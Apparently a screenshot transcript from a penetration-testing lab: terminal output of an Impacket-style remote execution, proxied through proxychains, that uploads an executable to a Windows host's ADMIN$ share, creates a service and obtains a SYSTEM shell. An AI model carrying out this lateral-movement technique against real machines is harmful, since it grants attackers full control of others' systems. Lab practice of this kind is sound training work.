 文件 动作 编辑 查看 帮助
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.35:445 ... OK
[*] Requesting shares on XR-0687.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file msrZhjfz.exe
[*] Opening SVCManager on XR-0687.xiaorang.lab.....
[*] Creating service WNwO on XR-0687.xiaorang.lab.....
[*] Starting service WNwO.....
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.35:445 ... OK
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.35:445 ... OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain ... 27.25.151.99:6000 ... 172.22.15.35:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1668]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>